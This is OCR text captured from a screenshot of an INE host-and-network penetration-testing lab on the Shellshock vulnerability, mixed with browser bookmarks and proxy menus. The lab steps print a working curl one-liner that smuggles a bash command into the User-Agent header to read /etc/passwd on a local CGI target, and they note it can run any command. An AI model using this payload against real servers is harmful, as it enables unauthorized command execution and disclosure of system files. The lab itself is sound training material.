 1
2
3
4
2
10:56
(genmon)XXX
INE - Host & Network Pe
INE Labs
microsoft iis httpd 10.0 v
Obsidian file locations Li
YouTube Music
to complete a 160 houres
Screenshot taken
View image
my.ine.com/CyberSecurity/courses/67c3945f-2544-4b3a-99f2-03296abc8c3f/host-network-penetration-testing-systemhost-based-attacks/lab/4ec0d887-3cba-3735-9b3d-b4dce91df48c
35
Apps
CDC
NextWork
INE - Penetrati...
Blue Team
Batches - Phys...
AlgoMaster.io
Content Player...
All Bookmarks
INE
Shellshock
ACTIVITY STATUS:
FINISHED
Report an issue
Step 7: The GitHub link contains the steps to exploit the vulnerability.
URL: https://github.com/opsxcq/exploit-CVE-2014-6271
Exploit
There are several ways to exploit this flaw
Exploit it with one liner
An simple example to cat /etc/passwd
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://localhost:8080/cgi-bin/vulnerable
You can use it to run any command that you want
The attacker has to craft malicious user-agent in order to exploit the vulnerability.
Step 8: Configure Firefox to use Burp Suite. Click on the FoxyProxy plugin icon on the top-right of the browser and select
"Burp Suite."
demo.ine.local
Burp
kmarks here on the bookmarks toolbar. Manage bookmarks...
FoxyProxy
Use Enabled Proxies By Patterns and Order
Turn Off (Use Firefox Settings)
✔ Burp Suite / ZAP (for all URLs)
Options
What's My IP?
Log
UNDER
Not Running
For the best experience, choose the region closest to you. Then, start the lab
to begin.
Select the region closest to you
EU-Germany
Keyboard layout:
English (US)
Start lab
Reveal Solution